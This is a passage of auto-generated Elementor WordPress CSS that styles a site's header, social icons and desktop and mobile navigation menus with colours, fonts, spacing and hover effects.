.elementor-element.elementor-element-7bc9eb7 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon:hover i{color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon:hover svg{fill:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-9fc7e15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2217 .elementor-element.elementor-element-9fc7e15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-ef78a21{width:auto;max-width:auto;--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-icon i{color:var( --e-global-color-df7a42c );transition:color 0.3s;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-icon svg{fill:var( --e-global-color-df7a42c );transition:fill 0.3s;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-text{color:var( --e-global-color-df7a42c );transition:color 0.3s;}.elementor-2217 .elementor-element.elementor-element-4844db4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2217 .elementor-element.elementor-element-4844db4:not(.elementor-motion-effects-element-type-background), .elementor-2217 .elementor-element.elementor-element-4844db4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFCC;}.elementor-2217 .elementor-element.elementor-element-4844db4{top:0px;bottom:auto;z-index:20;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:16px 120px 16px 120px;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header-flex{top:0px;}.wpr-hidden-header{z-index:10;}.wpr-hidden-header-flex{z-index:10;}.elementor-2217 .elementor-element.elementor-element-4844db4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2217 .elementor-element.elementor-element-d3c51c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2217 .elementor-element.elementor-element-d3c51c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2217 .elementor-element.elementor-element-d3c51c6.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2217 .elementor-element.elementor-element-d3c51c6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-fad062c{width:auto;max-width:auto;text-align:left;}.elementor-2217 .elementor-element.elementor-element-fad062c img{width:100%;}.elementor-2217 .elementor-element.elementor-element-063f905{width:auto;max-width:auto;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-text );font-size:16px;margin-right:5px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-item,.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item,.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu-item,.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-063f905 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-063f905:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2217 .elementor-element.elementor-element-063f905:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu > .menu-item{margin-left:16px;margin-right:16px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:16px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:16px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:16px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:16px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle-text{color:#333333;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu-item,
					.elementor-2217 .elementor-element.elementor-element-063f905 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu > li,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2217 .elementor-element.elementor-element-063f905 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-063f905.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2217 .elementor-element.elementor-element-f741961{width:auto;max-width:auto;}.elementor-2217 .elementor-element.elementor-element-f741961 > .elementor-widget-container{border-radius:4px 4px 4px 4px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-mega-menu-icon{color:#333333;font-size:16px;margin-right:5px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-menu-item,.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item,.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu-item,.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-f741961 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-f741961:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2217 .elementor-element.elementor-element-f741961:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;border-radius:4px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle-text{color:#333333;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu-item,
					.elementor-2217 .elementor-element.elementor-element-f741961 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu > li,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2217 .elementor-element.elementor-element-f741961 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-f741961.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2217 .elementor-element.elementor-element-a4dc970:not(.elementor-motion-effects-element-type-background), .elementor-2217 .elementor-element.elementor-element-a4dc970 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFCC;}.elementor-2217 .elementor-element.elementor-element-a4dc970{top:0px;bottom:auto;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header-flex{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2217 .elementor-element.elementor-element-ac720e8{width:auto;max-width:auto;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-text );font-size:16px;margin-right:5px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-item,.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item,.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu-item,.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-line-fx .wpr-menu-item:before,
